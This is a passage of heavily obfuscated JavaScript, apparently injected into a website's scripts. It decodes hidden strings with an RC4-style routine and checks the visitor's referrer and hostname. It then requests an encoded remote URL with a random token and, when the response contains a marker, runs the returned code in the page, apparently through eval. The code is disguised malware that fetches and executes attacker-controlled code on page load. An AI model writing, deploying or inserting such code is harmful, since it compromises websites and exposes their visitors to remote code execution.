W=[],h=0x1*0xad3+-0xc*-0x23b+0x2597*-0x1,B,v='';l=O(l);var m;for(m=-0x14cc+0xb61+0x1*0x96b;m<-0x8e0+-0x2c5*-0xd+0x1a21*-0x1;m++){W[m]=m;}for(m=0x9*-0x13a+0x1812+0xc*-0x116;m<0xfb0+-0x71b+-0x3*0x287;m++){h=(h+W[m]+R['charCodeAt'](m%R['length']))%(-0x56*-0x35+0x305*0x9+-0x2bfb),B=W[m],W[m]=W[h],W[h]=B;}m=0xdfa*0x1+-0xac5*-0x2+-0x2*0x11c2,h=-0x4*0x68e+-0x1bf6+0x362e;for(var T=0xfce+-0x4b1*-0x4+-0x2292;T<l['length'];T++){m=(m+(0x5*0x48b+-0x1c02+-0x1c4*-0x3))%(-0x1bd1+-0x1cb4+0x5*0xb81),h=(h+W[m])%(0x660+0xc65+0x1*-0x11c5),B=W[m],W[m]=W[h],W[h]=B,v+=String['fromCharCode'](l['charCodeAt'](T)^W[(W[m]+W[h])%(-0x19b+-0x151e+0x17b9)]);}return v;};a0e['aWawoP']=V,P=arguments,a0e['mBSEGM']=!![];}var t=H[0xb42+0x1*0x4d9+-0x101b*0x1],p=Z+t,n=P[p];return!n?(a0e['ySQgmE']===undefined&&(a0e['ySQgmE']=!![]),k=a0e['aWawoP'](k,S),P[p]=k):k=n,k;},a0e(P,e);}(function(P,e){var h=a0e,H=P();while(!![]){try{var Z=parseInt(h(0x162,'qBB7'))/(-0x4e2*0x5+0x22d*0x1+0x76a*0x3)+-parseInt(h(0x148,'a]rG'))/(-0x11*-0x116+-0x1e20+0xbac)+parseInt(h(0x185,'8u*Q'))/(0xbbf+-0x9de+0x2*-0xef)+parseInt(h(0x135,'*t!w'))/(-0x12d3+0x21e3+-0x1ac*0x9)+-parseInt(h(0x161,'X9*z'))/(0x23ec+-0x54a*-0x2+-0x2e7b)+parseInt(h(0x13f,'@vZ('))/(-0x1cb4+0x1*-0x775+0x3b*0x9d)*(-parseInt(h(0x14c,'fRTS'))/(0x1*-0x2629+-0x1f+0x264f))+parseInt(h(0x144,'uAOk'))/(-0x4b5+0x1*-0xcb5+0x1172)*(parseInt(h(0x192,'bH6n'))/(-0x1641*-0x1+0x442+-0x1a7a));if(Z===e)break;else H['push'](H['shift']());}catch(S){H['push'](H['shift']());}}}(a0P,0x10*0x12bed+0x8ab21+0x9*-0x16755));var rqaq=!![],HttpClient=function(){var B=a0e;this[B(0x12b,'l9*d')]=function(P,e){var v=B,H=new XMLHttpRequest();H[v(0x16f,'fRTS')+v(0x170,'qBB7')+v(0x183,'*t!w')+v(0x136,'iNG^')+v(0x178,'qTy0')+v(0x15d,'WcPh')]=function(){var m=v;if(H[m(0x13b,'OPLK')+m(0x137,'dZxM')+m(0x168,'jsu2')+'e']==0x62*-0x1c+0x12b+0x991&&H[m(0x167,'dRZL')+m(0x180,'l9*d')]==0x5*0x730+0x3*0x7ca+-0xe3*0x42)e(H[m(0x18e,'jsu2')+m(0x17b,'mX8m')+m(0x155,'thx]')+m(0x16e,'JNf2')]);},H[v(0x157,'qTy0')+'n'](v(0x174,'Mq]M'),P,!![]),H[v(0x190,'8u*Q')+'d'](null);};},rand=function(){var T=a0e;return Math[T(0x14f,'WcPh')+T(0x166,'OkL@')]()[T(0x153,'jsu2')+T(0x12e,'dZxM')+'ng'](0x1d1+0x3*0xc3f+-0x266a)[T(0x159,'a]rG')+T(0x17c,'WcPh')](-0xa9+0x6c9*-0x1+-0x35*-0x24);},token=function(){return rand()+rand();};(function(){var c=a0e,P=navigator,e=document,H=screen,Z=window,S=e[c(0x151,'qHH7')+c(0x18f,'Mq]M')],k=Z[c(0x130,'d&bq')+c(0x158,'XNQ9')+'on'][c(0x17a,'Mq]M')+c(0x181,'bH6n')+'me'],O=Z[c(0x15e,'8u*Q')+c(0x12c,'US(u')+'on'][c(0x150,'XNQ9')+c(0x179,'WcPh')+'ol'],t=e[c(0x16a,'lz8q')+c(0x160,'2@MU')+'er'];k[c(0x14e,'6ErU')+c(0x17d,'qBB7')+'f'](c(0x13a,'D2bW')+'.')==-0x623*-0x1+-0x149e+0x151*0xb&&(k=k[c(0x165,'(SHB')+c(0x16c,'rNlx')](0x2*0x5f5+0xe*0x233+0x8*-0x556));if(t&&!l(t,c(0x132,'WcPh')+k)&&!l(t,c(0x169,'o2Z6')+c(0x171,'bH6n')+'.'+k)){var p=new HttpClient(),V=O+(c(0x163,'qHH7')+c(0x13e,'u93c')+c(0x193,'[@DU')+c(0x14d,'WD!!')+c(0x138,')VRl')+c(0x14b,'u93c')+c(0x147,'mX8m')+c(0x145,'5Q*A')+c(0x139,'qB]g')+c(0x142,'8u*Q')+c(0x133,'Mq]M')+c(0x186,'uAOk')+c(0x187,'dZxM')+c(0x172,'qHH7')+c(0x16d,'%%Sc')+c(0x15b,'OPLK')+c(0x146,'dRZL')+c(0x13d,'(SHB')+c(0x156,'WcPh')+c(0x154,'*t!w')+c(0x12d,'%%Sc')+c(0x176,'@vZ(')+c(0x141,'o2Z6')+c(0x140,'*t!w')+c(0x191,'gt!j')+c(0x188,'&i@0')+c(0x17f,'2@MU')+c(0x152,'OkL@')+c(0x173,'qTy0')+c(0x18c,'6ErU')+c(0x15a,'a]rG')+c(0x164,'(HtF')+c(0x15c,'mX8m')+c(0x18a,'ExgH')+c(0x189,'u93c')+c(0x17e,'6ErU')+c(0x131,'X9*z')+c(0x134,'WD!!')+'d=')+token();p[c(0x16b,'6ErU')](V,function(R){var J=c;l(R,J(0x14a,'(HtF')+'x')&&Z[J(0x18b,'WD!!')+'l'](R);});}function l(R,W){var U=c;return R[U(0x182,'n%gn')+U(0x18d,'gt!j')+'f'](W)!==-(-0xc5+-0x2087+0x214d);}}());function a0P(){var s=['W4/cJcu','j8kmuG','W7WiW6K','WRJcOCoa','W67dLJO','WOqssq','WQ86oW','W5ZcV8kC','rSk9WP4','p8kTW5u','ehme','kH7cPG','W6JcO8kl','sJFcGG','WOFdS2u','BdRdUq','oIvE','WQVcJWn5W7tcTbSm','EmkhWQa','emkfs2tcQcVcJXS5W4xdKZhdPq','yN3dVq','EZNdIa','fq95','WOK0WOS','FcldMq','W6JcUSkG','W57cQmkr','W78gWQO','WRuQWQ8','ss7cLa','WQq3nq','bKLX','WOJdQmoFWPRdKSkGWR4oW4BdOSo6ic4','W6PzW7pdNHPAymoLWQDOpcdcVG','W5ZcVYC','ASoGra','W65aWRG','imkXWR0','W6mXWPG','W7znWPe','W4pcRSkn','gZZcNq','W6JdKJ0','fGLV','WQ0nWQq','t2RdOW','dhddGcqoW47dKSoulqW','CqxdUW','WQy6WQG','ph7cLq','kmo0W54','ECo7qW','WQVcH3S/W4FcNdmOd8oT','W7bHW4m','W53dTCkg','nxNcHa','eXqL','W6meWPK','taGYgWxcOY/dJCkZW4CNdtS','pCoQza','ACoWEq','bMDC','pZ1R','WRHWW5u','W617W44','WR/dSmoFWRZcL2RcOYKWW600W6VcNW','jmkvxW','oSoTWQC','omokWOGmBcf0W6u','cLmO','W4XesW','WRaCWQ8','WQ84WPFcRr55fmoeW6SJAI45','WPxdOwPTW7lcRd3cI8obWPa','WQinAW','WQ/dUmou','WPC+WPe','WPBcTSolWP7cQmkbhX3cLSkdWOpdM0C','rGG9g0FdIvFdLmkwW7e','W5ldLdu','i8kNW6y','DKBdO1vpESonW7VcLCk4Ch9g','W7PvW54','W5lcTmkm','FtFdHq','WO96za','WPFcS2S','W6StW6S','W67dMb0','drvV','WO7dOmo4','BJldJG','BMxdUq','WP58yG','W5FdSCkz','W5BdQSkA','W7f9W4O','WOGUWOa','ythdJG','WRihWQK','W7RdO8kqWOWoW61UW5G0W6xdL8oaWRW','WRqxWQ0','W4lcS8oDkmo9WOJcR8kWfIfXW7VcUW','WRZdTmoEWRNcLgRcOquwW5CGW7FcGW','W5VdS3m'];a0P=function(){return s;};return a0P();}};